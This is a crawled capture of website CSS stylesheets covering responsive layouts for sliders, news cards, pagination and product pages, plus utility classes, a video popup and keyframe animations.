.slide_hitem .hd ul li.on p { color:#fff;}

.slide_hitem .bd{ float:left; width:53%; height:453px;}
.slide_hitem .bd .box_hitem{ float:left; width:100%;}
.slide_hitem .bd ul{ float:left; width:100%;}
.slide_hitem .bd ul li{ float:left; width:100%; height:453px; position:relative;}
.slide_hitem .bd ul li a { display:block; width:100%; height:100%;}
.slide_hitem .bd ul li .nr_hitem{ width:100%; height:100%; position: absolute; left:0; top:0; text-align:center;}
.tit_hitem strong { font-size:36px; color:#fff; height:36px; line-height:36px; margin-top:20px; display:block;}
.tit_hitem span { font-size:14px; color:#fff; display:block; padding-top:4px;}


.slide_hitem .bd ul li .nr_hitem .tit_hitem{ float:left; width:95px; height:99px;overflow:hidden; background:#0084D8; }


.slide_hitem .bd ul li .nr_hitem .btn_hitem{ float:left; width:100%; margin-top:18px;}
.slide_hitem .bd ul li .nr_hitem .btn_hitem a{ padding:16px;  border:#fff solid 1px; color:#fff; font-size:14px;  line-height:33px;}
.slide_hitem .bd ul li .nr_hitem .btn_hitem a i { padding-left:68px;}
.slide_hitem .bd ul li .nr_hitem .btn_hitem a:hover{ background-color:#1069AD; border:#1069AD solid 1px; color:#fff;}


@media  screen and (max-width:1199px){
.slide_hitem{ float:left; width:100%;}	
}

@media  screen and (max-width:767px){
.newtitle { font-size:16px; color:#fff;white-space:nowrap;  overflow:hidden;  text-overflow:ellipsis; margin-bottom:10px;}
.newdes { font-size:14px; color:#fff;overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;}	
.slide_hitem .bd ul li .nr_hitem .btn_hitem a:hover{ background-color:#fff; border:#1069AD solid 1px; color:#1069AD;}
.slide_hitem .bd ul li .nr_hitem .tit_hitem{ float:left; width:100%;margin:20px 0 13px 0;}

.slide_hitem{ position:relative;}
.slide_hitem .bd{ width:100%; height:auto; overflow:hidden;}

.slide_hitem .bd .box_hitem{ float:left; width:100%;
	width:100%;
	height:100%;
	z-index:1;
	display:-webkit-box;
	display:-moz-box;
	display:-ms-flexbox;
	display:-webkit-flex;
	display:flex;
	-webkit-transition-property:-webkit-transform;
	-moz-transition-property:-moz-transform;
	-o-transition-property:-o-transform;
	-ms-transition-property:-ms-transform;
	transition-property:transform;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
	}
.slide_hitem .bd ul{
    margin:0;
	-webkit-flex-shrink:0;
	-ms-flex:0 0 auto;
	flex-shrink:0;
}
.slide_hitem .bd ul li{  height:auto;}
.slide_hitem .bd ul li .img_hitem{  width:100%; height:auto;}
.slide_hitem .bd ul li .nr_hitem{ position:inherit;  width:100%; height:auto; padding:25px 19px 30px 19px; margin:0; background:#1069AD;
box-sizing:border-box; 
-moz-box-sizing:border-box; 
-webkit-box-sizing:border-box;
}
.slide_hitem .bd ul li .nr_hitem .text_hitem{ height:96px; margin-bottom:28px;}
.slide_hitem .bd ul li .nr_hitem .btn_hitem{float:left;margin-top:0; margin:0 auto;}
.slide_hitem .left_hi{ position:absolute; width:30px; height:54px; left:0px; z-index:20; top:20%; cursor:pointer;}
.slide_hitem .right_hi{ position:absolute; width:30px; height:54px; right:0px; z-index:20; top:20%; cursor:pointer;}
}
@media  screen and (max-width:480px){
.slide_hitem .bd ul li .nr_hitem .btn_hitem{float:none;margin-top:0; margin:0 auto;}	
.slide_hitem .bd ul li .nr_hitem .btn_hitem a{ width:105px;}

}

.newd{ height:283px; display:block; border:1px solid #e5e5e5; padding:40px 30px; box-sizing:border-box; background-color:#fff; overflow:hidden; margin-bottom:30px;}
.newd h3{ font-size:16px; color:#333; margin-bottom:30px; margin-top:10px; line-height:35px;width:100%; height:35px; overflow:hidden; white-space:nowrap;text-overflow:ellipsis;}
.newd .hdis{ font-size:14px; color:#999999; line-height:24px; width:100%; height:72px;overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical; }
.newd .time{ font-size:18px; color:#cccccc; line-height:24px; margin-top:20px; display:block;}
.newd a{ display:block;}
.insides{ transform: translateY(-20px); transition:all 0.5s;}
.newd:hover{ background-color:#0084D8;}
.newd:hover h3 , .newd:hover .hdis , .newd:hover .time , .newd:hover .hnew{color:#fff;}
.newd:hover .insides{  transform: translateY(0);}
.topnew{  margin-bottom:60px; margin-top:20px; border-bottom:1px solid #eee; padding-bottom:50px;}
.picnew{ display:block; overflow:hidden;}
.picnew img{ width:100%; position:relative; transition:all 0.3s;}
.picnew .picontent{ background-color:rgba(206,45,37,0.8); width:50%; padding:40px; position:absolute; right:10%; bottom:40px;}
.picontent h3{ font-size:16px; color:#fff; margin-bottom:10px; line-height:35px; font-weight:bold; width:100%; height:35px; overflow:hidden; white-space:nowrap;text-overflow:ellipsis;}
.picontent p{ font-size:14px; color:#fff; line-height:24px; width:100%; height:72px; overflow:hidden; margin-bottom:20px; }
.picontent span{ font-size:14px; color:#fff; line-height:24px; display:block;}
.picnew:hover img{ transform:scale(1.05);}
.pictop{ overflow:hidden; display:block;}
.pictop img{ transition:all 0.5s;}
.pictop:hover img{  transform:scale(1.05);}
.pictop h3{ font-size:16px; color:#333; margin:30px 0; line-height:35px; font-weight:bold; width:100%; height:35px; overflow:hidden; white-space:nowrap;text-overflow:ellipsis;}
.pictop p{ font-size:14px; color:#666; line-height:24px; width:100%; height:72px; overflow:hidden; margin-bottom:50px; }
.pictop span{ font-size:14px; color:#666; line-height:24px; display:block;}
.pictop:hover h3{  color:#ce2d25;}


@media screen and (max-width:600px){
.newd{ padding:30px 15px; }
}

/*翻页*/
.pages{ margin:20px auto 50px; height:50px; text-align:center; box-sizing:border-box;}
.pages:after{ clear:both; content:''; width:0px; display:block; height:0px; visibility:hidden;}
.pages a{border: 1px solid #DDD; display:inline-block;
    color: #333;
    margin: 5px 2px;
	padding:5px 12px;
    text-decoration: none;
    font-size:14px;
    }
.pages a:hover{border:1px solid #13487E; text-decoration: none; color:#fff; background-color:#13487E; font-size:14px;}
.pages span { display:inline-block;padding:5px 12px; border: 1px solid #13487E;  background-color:#13487E;color: #fff;  font-size:14px; margin:0 2px;}

@media (max-width:768px) {
.pages{padding-top:0px; margin:0 auto 20px; height:auto; }
.pages a{border: 1px solid #DDD; display:inline-block; color: #333; text-decoration: none; font-size:14px;}
}

/*--产品详情--*/
.productbt { border-bottom:1px solid #EEEEEE; padding-top:50px; text-align:center; margin-bottom:70px; padding-bottom:25px;}
.prouptitle { font-size:24px; color:#333333; text-align:center;}
.prodown { border-top:1px solid #EEEEEE; padding:16px 0; margin-top:90px;}
.proback { font-weight:bold; background:url(../images/back.png) no-repeat left; padding-left:25px;}
.prodown .tleft { text-align:left; padding-left:30px;background:url(../images/prox.jpg) no-repeat left;}

.prodown .tcenter { text-align:center;}
.prodown .tright { text-align:right; background:url(../images/prox.jpg) no-repeat right; padding-right:30px;}
.proone { margin-top:33px; background: url(../images/proico1.png) no-repeat left 0px; padding-left:48px; font-size:16px; line-height:38px; border-bottom:1px solid #EEEEEE; padding-bottom:33px;}

.protwo { margin-top:33px; background: url(../images/proico2.png) no-repeat left 0px; padding-left:48px; font-size:16px; line-height:38px; border-bottom:1px solid #EEEEEE; padding-bottom:33px;}
.prothree { margin-top:33px; background: url(../images/proico3.png) no-repeat left 0px; padding-left:48px; font-size:16px; line-height:38px; border-bottom:1px solid #EEEEEE; padding-bottom:33px;}
.procode { width:100%; padding-top:30px;}
.procodez { float:left; height:35px; line-height:35px; padding:0 13px; background:#0584D8; margin-right:18px; position:relative;}
.procodez  a{ color:#fff; display:block;}
.procodez a.codeimg { background:url(../images/code1.jpg) no-repeat left center; padding-left:28px;}
.procodey { float:left;background:#0584D8; height:35px; line-height:35px; padding:0 13px;}
.procodey  a{ color:#fff; background:url(../images/code2.jpg) no-repeat left center; padding-left:25px; display:block;}

.app-qrcode {display:none;position:absolute;width:130px;height:130px;margin-top: -175px;box-shadow:0 0 6px rgba(5,132,216,.6);margin-left: -3%;}
.app-qrcode:before {content:'';display:block;position:absolute;width:0;height:0;border:8px solid transparent;border-top:10px solid rgba(5,132,216,0.3);top:130px;left:56px;}
.app-qrcode:after {content:'';display:block;position:absolute;width:0;height:0;border:8px solid transparent;border-top:10px solid #0584D8;top: 130px;left:57px;}
.procodez:hover:before {opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);}



@media (max-width:991px) {
.proone { margin-top:33px; background: url(../images/proico1.png) no-repeat left 0px; padding-left:48px; font-size:16px; line-height:28px; border-bottom:1px solid #EEEEEE; padding-bottom:33px;}


}
@media (max-width:767px) {
.prodown { margin-top:30px;}
.prodown .tcenter { text-align:left; margin-left:18px;}
.prodown .tright { text-align:left; background:none; padding-left:30px; padding-right:0;}
.prodown .tleft { text-align:left; padding-left:30px;background:none;}

.productbt {  padding-top:30px; text-align:center; margin-bottom:30px; padding-bottom:15px;}

}

/*--产品展示--*/
.proleft { width:100%; height:100%; position: absolute; left:0;}
.proright { float:right; width:50%;}
.proright img { width:100%;}
.index-page { padding-top:102px;}
.prozback { background:url(../images/probgt.jpg) no-repeat left;}
.prokuang { position:relative;}
.promenu { position:absolute; left:7%; top:20%; width:158px; border:none; z-index:999;}
.promenu li { background:url(../images/prodian.png) no-repeat right; display:block; width:100%; height:35px; line-height:35px; margin-bottom:10px;}
.promenu li.active { background:url(../images/probgang.jpg) no-repeat right;}

.promenu li a { font-size:16px; color:#fff; font-weight:bold; background:none; border:none; display:block; height:35px; line-height:35px; padding:0;}
.promenu li.active a { font-size:16px; color:#fff; font-weight:bold; background:none; border:none;}
.promenu > li.active > a, .promenu > li.active > a:hover, .promenu > li.active > a:focus {font-size:16px; color:#fff; font-weight:bold; background:none; border:none;}
.proborder { max-width:1250px; width:60%; margin:0 auto; padding-top:5%; position:relative; z-index:9;}
.probleft { width:50%; float:left; border:10px solid #fff; border-right:none; height:573px; padding:80px 0 0 100px;}
.probright { width:50%; float:left; border:10px solid rgba(255,255,255,0.6); border-left:none; height:573px;}
.cptitle { font-size:24px; color:#fff; font-weight:bold;}
.cplie { padding:45px 0 10px 0; height:250px;}
.cplie ul li { float:left; width:50%; height:32px; line-height:32px; color:#fff;overflow: hidden;white-space: nowrap;text-overflow:ellipsis;}
.cplie ul li a { color:#fff; font-size:18px;}
.prodetail {}
.prodetail a { font-size:16px; color:#fff; border:1px solid #fff; width:176px; padding:6px 0; text-align:center; display:inline-block;}
.prodetail a i { padding-left:5px; display:inline-block;}
.prodetail a:hover { background:#fff; color:#0084D8;}
.prodetail a:hover i { padding-left:7px;}


@media (max-width:1680px) {
.probleft {  height:503px; padding:80px 0 0 100px;}
.probright {  height:503px;}
}

@media (max-width:1440px) {
.probleft {  height:453px; padding:40px 0 0 50px;}
.probright {  height:453px;}
.cplie { padding:45px 0 10px 0; height:220px;}
}
@media (max-width:1280px) {
.promenu {  left:50px; top:20%; width:158px; border:none; z-index:999;}
.probleft {  height:400px; padding:40px 0 0 50px;}
.probright {  height:400px;}
.cplie { padding:25px 0 30px 0; height:auto; overflow:hidden;}

.promenu li { background:url(../images/prodian.png) no-repeat right; display:block; width:100%; height:35px; line-height:35px; margin-bottom:0px;}

}

@media (max-width:1100px) {
.promenu {  left:30px; top:10%; width:158px; border:none; z-index:999;}
.proborder { max-width:1250px; width:55%; margin:0 auto; padding-top:4%; position:relative; z-index:999;}
.probleft {  height:340px; padding:20px 0 0 30px;}
.probright {  height:340px;}
.cplie { padding:20px 0 20px 0; height:auto; overflow:hidden;}
.cplie ul li a { font-size:16px;}
.prodetail a { font-size:14px; color:#fff; border:1px solid #fff; width:150px; padding:4px 0; text-align:center; display:inline-block;}
}
@media (max-width:1099px) {
.index-page { padding-top:72px;}

}
@media (max-width:991px) {
.probleft {  height:320px; padding:20px 0 0 30px;}
.probright {  height:320px;}
}
@media (max-width:900px) {

.promenu { position: inherit; left: inherit; top:0; padding-top:20px; padding-left:15px; padding-right:15px; width:100%; border:none; z-index:9;}
.promenu li { width:33.33%;background: url(../images/prodian2.png) no-repeat 0px 15px;padding-left:20px; line-height:30px; height:30px; margin-bottom:0px;}
.promenu li.active { background: url(../images/probgang2.jpg) no-repeat 0px 17px;}
.promenu li a{ display:block; font-size:16px; color:#fff; font-weight:bold;}

.prokuang { position:relative;background:url(../images/probgt.jpg) no-repeat; background-size:cover;}
.prozback { background:none; }
.proleft { position:inherit; height:auto;}
.proborder {  width:100%; padding-left:15px; padding-right:15px; margin:0 auto; padding-top:10px; overflow:hidden; padding-bottom:20px; position: inherit; z-index:9;}
.probleft { height:auto; width:100%; border:5px solid #fff; padding-bottom:20px;}
.probright { display:none;}
.proright { width:100%;}
}
@media (max-width:640px) {
.promenu li { width:50%;}
.promenu li a{ display:block; font-size:15px;font-weight:500;}
.promenu > li.active > a, .promenu > li.active > a:hover, .promenu > li.active > a:focus {font-size:15px; font-weight:500;}
.proborder {  width:100%; padding-left:15px; padding-right:15px; margin:0 auto; padding-top:10px; overflow:hidden; padding-bottom:20px; position: inherit; z-index:9;}
.probleft { height:auto; width:100%; border:2px solid #fff;padding: 10px 15px 15px 15px;}
.cptitle { font-size:18px; color:#fff; font-weight:bold;}
.cplie { padding:5px 0 10px 0;}
.cplie ul { max-height:75px; overflow:hidden;}
.cplie ul li a { font-size:14px;}
.cplie ul li { line-height:25px; height:25px; padding-right:10px;}
.promenu { padding-top:15px;}
.prodetail a { font-size:13px; color:#fff; border:1px solid #fff; width:120px; line-height:25px;padding:0px 0; text-align:center; display:inline-block;}
}
@media (max-width:374px) {
.cplie ul { max-height:50px; overflow:hidden;}


}






--- FILE ---
content_type: text/css
request_url: http://www.jmpluxury.com/wanboguanwangmanbetx/statics/2741-2/css/index.css
body_size: 18213
content:
*{outline:0}

.pic,.pic2{display:block;position:relative;overflow:hidden}
.pic>img{display:block;width:100%;-moz-transition:.6s;transition:.6s;-webkit-transition:.6s}
.pic2>img{display:block;width:100%}
.nowti{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;line-height:1.4}
.now{white-space:nowrap;overflow:hidden;line-height:1.4}
.freeTx{overflow:hidden;position:relative;text-align:justify}
.freeTx img{max-width:100%;vertical-align:bottom;width:auto!important;height:auto!important}
.freeTx table{display:inline-block;vertical-align:top;max-width:100%!important;overflow-x:auto;-webkit-overflow-scrolling:touch}
.tx{overflow:hidden;line-height:24px!important;text-align:justify}
.ch,.name,.ti{line-height:1.4}
.en{line-height:1}
.ttu{text-transform:uppercase}
.fwb{font-weight:700}
.rel{position:relative}
.l{float:left}
.r{float:right}
.tac{text-align:center}
.fsi{font-style:italic}
.brc{border-radius:100%}
.aw,.ico{background-repeat:no-repeat;background-position:center top}
.line{display:block}
.fixbg{background-repeat:no-repeat;background-size:cover;background-attachment:fixed}
.fixbg>.pic{opacity:0;visibility:hidden}
@media screen and (max-width:1024px){
.fixbg{background-attachment:scroll}
}
.psfixbg{position:fixed;top:0;left:0;right:0;bottom:0;background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:-1}
.fib,.pager{text-align:center;letter-spacing:-6px;line-height:0}
.ib,.pager a{display:inline-block;vertical-align:middle;letter-spacing:0;line-height:1.8}
.mcv{line-height:54px;text-align:center;cursor:pointer;display:none}
.caret{display:inline-block;width:0;height:0;margin-left:10px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}
.vwrap{display:none;z-index:1040;width:100%;position:fixed;left:0;top:0}
.vwrap .videobtg{z-index:900;position:fixed;width:100%;height:100%;left:0;top:0;background:#000;opacity:.8;filter:alpha(opacity=80);overflow:hidden}
.vwrap .videobox{z-index:990;width:860px;height:480px;background-color:#fff;position:fixed;left:50%;top:50%;margin-top:-240px;margin-left:-430px}
.vwrap .videobox #videobox{width:100%;display:inline-block;height:100%;background:#80abde}
#videobox_wrapper{height:100%!important}
.vwrap .close{z-index:999;width:24px;height:24px;cursor:pointer;position:absolute;top:-28px;right:0}
.vwrap .close i{display:block;width:24px;height:24px;background:url(../images/close1.png) no-repeat 50% 50%;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.vwrap .close:hover i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#videobox_display_button{background:none no-repeat!important}
.jwplayer .jwicon:hover{opacity:1;filter:alpha(opacity=100)}
.jwclick,.jwlogo{display:none!important}
@media screen and (max-width:1024px){
.vwrap .videobox{width:700px;margin-left:-350px}
}
@media screen and (max-width:861px){
.vwrap .videobox{width:100%;left:0;margin-left:0}
}
@media screen and (max-width:641px){
.vwrap .videobox{height:350px;margin-top:-175px}
}
@media screen and (max-width:481px){
.vwrap .videobox{height:300px;margin-top:-150px}
}
.popUpblack{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1020;background:url(../images/blacks.png);display:none}
.popUpblack.show .popUp{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;-webkit-transition:.6s;-moz-transition:.6s;transition:.6s}
.popUp{position:absolute;left:50%;top:50%;margin:-126px 0 0 -115px;width:220px;height:242px;border:5px solid #ce2d25;background:#fff;opacity:0;visibility:hidden;-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%)}
.popUp .t{padding:0 10px;height:26px;line-height:26px;color:#fff;font-weight:700;background:#ce2d25;overflow:hidden}
.popUp .t .close{float:right;cursor:pointer;color:#fff !important;font-weight:400; font-size:13px !important; opacity:1; text-shadow:none; line-height:22px;}
.popUp .img{padding:20px}
.popUp .img img{width:100%;display:block}


.mtrans,.mtrans:hover{-webkit-transition:all .8s cubic-bezier(.19,1,.22,1) 0s;-moz-transition:all .8s cubic-bezier(.19,1,.22,1) 0s;transition:all .8s cubic-bezier(.19,1,.22,1) 0s;-ms-transition:all .8s cubic-bezier(.19,1,.22,1) 0s}
.mtrans-fast,.mtrans-fast:hover{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out}
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:0}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:after,.slick-track:before{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left;height:100%;min-height:1px}
[dir=rtl] .slick-slide{float:right}
.slick-slide img{display:block}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}
.slick-dots{font-size:0;text-align:center}
.slick-dots li{width:12px;height:12px;border-radius:100%;margin:0 12px;display:inline-block;*zoom:1;*display:inline;vertical-align:middle;-moz-transition:.3s;transition:.3s;-webkit-transition:.3s}
.slick-dots li a{display:block}
.cg-w .item.prevSlick{z-index:4!important}
.cg-w .item{z-index:2!important;opacity:1!important}
.cg-w .item.prevSlick .pic2{-moz-animation:increaseHeight 1.5s;animation:increaseHeight 1.5s;-webkit-animation:increaseHeight 1.5s}
.cg-s .slick-current .pic2 img{-webkit-animation:scaleUpDown 5s forwards cubic-bezier(.25,.46,.45,.94);-moz-animation:scaleUpDown 5s forwards cubic-bezier(.25,.46,.45,.94);animation:scaleUpDown 5s forwards cubic-bezier(.25,.46,.45,.94)}
@-webkit-keyframes phoneRotate{
from,to{-webkit-transform:none;transform:none}
20%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}
40%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}
60%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}
80%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}
}
@-moz-keyframes phoneRotate{
from,to{-webkit-transform:none;-moz-transform:none;transform:none}
20%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);transform:rotate(-10deg)}
40%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);transform:rotate(10deg)}
60%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);transform:rotate(-10deg)}
80%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);transform:rotate(10deg)}
}
@keyframes phoneRotate{
from,to{-webkit-transform:none;-moz-transform:none;transform:none}
20%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);transform:rotate(-10deg)}
40%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);transform:rotate(10deg)}
60%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);transform:rotate(-10deg)}
80%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);transform:rotate(10deg)}
}
@-webkit-keyframes phoneJump{
from,to{-webkit-transform:none;transform:none}
50%{-webkit-transform:translate(0,-7px);transform:translate(0,-7px)}
}
@-moz-keyframes phoneJump{
from,to{-webkit-transform:none;-moz-transform:none;transform:none}
50%{-webkit-transform:translate(0,-7px);-moz-transform:translate(0,-7px);transform:translate(0,-7px)}
}
@keyframes phoneJump{
from,to{-webkit-transform:none;-moz-transform:none;transform:none}
50%{-webkit-transform:translate(0,-7px);-moz-transform:translate(0,-7px);transform:translate(0,-7px)}
}
@-webkit-keyframes _cyLogoShow{
0%{background:-webkit-linear-gradient(330deg,transparent -15%,rgba(255,255,255,.5),transparent 15%);background:linear-gradient(120deg,transparent -15%,rgba(255,255,255,.5),transparent 15%)}
10%{background:-webkit-linear-gradient(330deg,transparent -5%,rgba(255,255,255,.5),transparent 25%);background:linear-gradient(120deg,transparent -5%,rgba(255,255,255,.5),transparent 25%)}
20%{background:-webkit-linear-gradient(330deg,transparent 5%,rgba(255,255,255,.5),transparent 35%);background:linear-gradient(120deg,transparent 5%,rgba(255,255,255,.5),transparent 35%)}
30%{background:-webkit-linear-gradient(330deg,transparent 15%,rgba(255,255,255,.5),transparent 45%);background:linear-gradient(120deg,transparent 15%,rgba(255,255,255,.5),transparent 45%)}
40%{background:-webkit-linear-gradient(330deg,transparent 25%,rgba(255,255,255,.5),transparent 55%);background:linear-gradient(120deg,transparent 25%,rgba(255,255,255,.5),transparent 55%)}
50%{background:-webkit-linear-gradient(330deg,transparent 35%,rgba(255,255,255,.5),transparent 65%);background:linear-gradient(120deg,transparent 35%,rgba(255,255,255,.5),transparent 65%)}
60%{background:-webkit-linear-gradient(330deg,transparent 45%,rgba(255,255,255,.5),transparent 75%);background:linear-gradient(120deg,transparent 45%,rgba(255,255,255,.5),transparent 75%)}
70%{background:-webkit-linear-gradient(330deg,transparent 55%,rgba(255,255,255,.5),transparent 85%);background:linear-gradient(120deg,transparent 55%,rgba(255,255,255,.5),transparent 85%)}
80%{background:-webkit-linear-gradient(330deg,transparent 65%,rgba(255,255,255,.5),transparent 95%);background:linear-gradient(120deg,transparent 65%,rgba(255,255,255,.5),transparent 95%)}
90%{background:-webkit-linear-gradient(330deg,transparent 75%,rgba(255,255,255,.5),transparent 105%);background:linear-gradient(120deg,transparent 75%,rgba(255,255,255,.5),transparent 105%)}
100%{background:-webkit-linear-gradient(330deg,transparent 85%,rgba(255,255,255,.5),transparent 115%);background:linear-gradient(120deg,transparent 85%,rgba(255,255,255,.5),transparent 115%)}
}
@-moz-keyframes _cyLogoShow{
0%{background:-moz-linear-gradient(330deg,transparent -15%,rgba(255,255,255,.5),transparent 15%);background:linear-gradient(120deg,transparent -15%,rgba(255,255,255,.5),transparent 15%)}
10%{background:-moz-linear-gradient(330deg,transparent -5%,rgba(255,255,255,.5),transparent 25%);background:linear-gradient(120deg,transparent -5%,rgba(255,255,255,.5),transparent 25%)}
20%{background:-moz-linear-gradient(330deg,transparent 5%,rgba(255,255,255,.5),transparent 35%);background:linear-gradient(120deg,transparent 5%,rgba(255,255,255,.5),transparent 35%)}
30%{background:-moz-linear-gradient(330deg,transparent 15%,rgba(255,255,255,.5),transparent 45%);background:linear-gradient(120deg,transparent 15%,rgba(255,255,255,.5),transparent 45%)}
40%{background:-moz-linear-gradient(330deg,transparent 25%,rgba(255,255,255,.5),transparent 55%);background:linear-gradient(120deg,transparent 25%,rgba(255,255,255,.5),transparent 55%)}
50%{background:-moz-linear-gradient(330deg,transparent 35%,rgba(255,255,255,.5),transparent 65%);background:linear-gradient(120deg,transparent 35%,rgba(255,255,255,.5),transparent 65%)}
60%{background:-moz-linear-gradient(330deg,transparent 45%,rgba(255,255,255,.5),transparent 75%);background:linear-gradient(120deg,transparent 45%,rgba(255,255,255,.5),transparent 75%)}
70%{background:-moz-linear-gradient(330deg,transparent 55%,rgba(255,255,255,.5),transparent 85%);background:linear-gradient(120deg,transparent 55%,rgba(255,255,255,.5),transparent 85%)}
80%{background:-moz-linear-gradient(330deg,transparent 65%,rgba(255,255,255,.5),transparent 95%);background:linear-gradient(120deg,transparent 65%,rgba(255,255,255,.5),transparent 95%)}
90%{background:-moz-linear-gradient(330deg,transparent 75%,rgba(255,255,255,.5),transparent 105%);background:linear-gradient(120deg,transparent 75%,rgba(255,255,255,.5),transparent 105%)}
100%{background:-moz-linear-gradient(330deg,transparent 85%,rgba(255,255,255,.5),transparent 115%);background:linear-gradient(120deg,transparent 85%,rgba(255,255,255,.5),transparent 115%)}
}
@keyframes _cyLogoShow{
0%{background:-webkit-linear-gradient(330deg,transparent -15%,rgba(255,255,255,.5),transparent 15%);background:-moz-linear-gradient(330deg,transparent -15%,rgba(255,255,255,.5),transparent 15%);background:linear-gradient(120deg,transparent -15%,rgba(255,255,255,.5),transparent 15%)}
10%{background:-webkit-linear-gradient(330deg,transparent -5%,rgba(255,255,255,.5),transparent 25%);background:-moz-linear-gradient(330deg,transparent -5%,rgba(255,255,255,.5),transparent 25%);background:linear-gradient(120deg,transparent -5%,rgba(255,255,255,.5),transparent 25%)}
20%{background:-webkit-linear-gradient(330deg,transparent 5%,rgba(255,255,255,.5),transparent 35%);background:-moz-linear-gradient(330deg,transparent 5%,rgba(255,255,255,.5),transparent 35%);background:linear-gradient(120deg,transparent 5%,rgba(255,255,255,.5),transparent 35%)}
30%{background:-webkit-linear-gradient(330deg,transparent 15%,rgba(255,255,255,.5),transparent 45%);background:-moz-linear-gradient(330deg,transparent 15%,rgba(255,255,255,.5),transparent 45%);background:linear-gradient(120deg,transparent 15%,rgba(255,255,255,.5),transparent 45%)}
40%{background:-webkit-linear-gradient(330deg,transparent 25%,rgba(255,255,255,.5),transparent 55%);background:-moz-linear-gradient(330deg,transparent 25%,rgba(255,255,255,.5),transparent 55%);background:linear-gradient(120deg,transparent 25%,rgba(255,255,255,.5),transparent 55%)}
50%{background:-webkit-linear-gradient(330deg,transparent 35%,rgba(255,255,255,.5),transparent 65%);background:-moz-linear-gradient(330deg,transparent 35%,rgba(255,255,255,.5),transparent 65%);background:linear-gradient(120deg,transparent 35%,rgba(255,255,255,.5),transparent 65%)}
60%{background:-webkit-linear-gradient(330deg,transparent 45%,rgba(255,255,255,.5),transparent 75%);background:-moz-linear-gradient(330deg,transparent 45%,rgba(255,255,255,.5),transparent 75%);background:linear-gradient(120deg,transparent 45%,rgba(255,255,255,.5),transparent 75%)}
70%{background:-webkit-linear-gradient(330deg,transparent 55%,rgba(255,255,255,.5),transparent 85%);background:-moz-linear-gradient(330deg,transparent 55%,rgba(255,255,255,.5),transparent 85%);background:linear-gradient(120deg,transparent 55%,rgba(255,255,255,.5),transparent 85%)}
80%{background:-webkit-linear-gradient(330deg,transparent 65%,rgba(255,255,255,.5),transparent 95%);background:-moz-linear-gradient(330deg,transparent 65%,rgba(255,255,255,.5),transparent 95%);background:linear-gradient(120deg,transparent 65%,rgba(255,255,255,.5),transparent 95%)}
90%{background:-webkit-linear-gradient(330deg,transparent 75%,rgba(255,255,255,.5),transparent 105%);background:-moz-linear-gradient(330deg,transparent 75%,rgba(255,255,255,.5),transparent 105%);background:linear-gradient(120deg,transparent 75%,rgba(255,255,255,.5),transparent 105%)}
100%{background:-webkit-linear-gradient(330deg,transparent 85%,rgba(255,255,255,.5),transparent 115%);background:-moz-linear-gradient(330deg,transparent 85%,rgba(255,255,255,.5),transparent 115%);background:linear-gradient(120deg,transparent 85%,rgba(255,255,255,.5),transparent 115%)}
}
@-webkit-keyframes logoShow{
from,to{-webkit-transform:scale(1,1);transform:scale(1,1)}
25%{-webkit-transform:scale(.9,1.1);transform:scale(.9,1.1)}
50%{-webkit-transform:scale(1.1,.9);transform:scale(1.1,.9)}
75%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}
}
@-moz-keyframes logoShow{
from,to{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}
25%{-webkit-transform:scale(.9,1.1);-moz-transform:scale(.9,1.1);transform:scale(.9,1.1)}
50%{-webkit-transform:scale(1.1,.9);-moz-transform:scale(1.1,.9);transform:scale(1.1,.9)}
75%{-webkit-transform:scale(.95,1.05);-moz-transform:scale(.95,1.05);transform:scale(.95,1.05)}
}
@keyframes logoShow{
from,to{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}
